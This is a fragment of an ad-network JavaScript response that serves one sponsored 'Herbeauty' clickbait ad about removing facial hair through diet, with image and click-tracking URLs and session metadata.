["Herbeauty","12578194","1","Changing Your Diet Can Easily Help You Remove Facial Hair","","0","","","","nq9xEm04G4Eui4EqfAcYB7LHzeXNBCvusA1ZERY3x6F2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lGcn2660JHmjmt3H1mKb7U",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2F45c9de7eeef121abcf62e59b7e66c91b.gif?v=1768972540-i5dLgvadkH970d56fphGjPF0wf33KZYdZuBLTlzzC6I","l":"https://clck.mgid.com/ghits/12578194/i/57655903/0/pp/4/1?h=nq9xEm04G4Eui4EqfAcYB7LHzeXNBCvusA1ZERY3x6F2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lGcn2660JHmjmt3H1mKb7U&rid=3a2890e5-f688-11f0-aaec-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0kEYnCfnpfl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TR1Ji7MjdRFT2NBi9EvtHjw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"3a28b080-f688-11f0-aaec-d404e6f98490","crid":"12578194"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TR1Ji7MjdRFT2NBi9EvtHjw**","ats":0,"rid":"3a2890e5-f688-11f0-aaec-d404e6f98490","pvid":"95631458-c10d-4133-a587-5ed803d717ec","iv":11,"brid":32,"muidn":"q0kEYnCfnpfl","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();
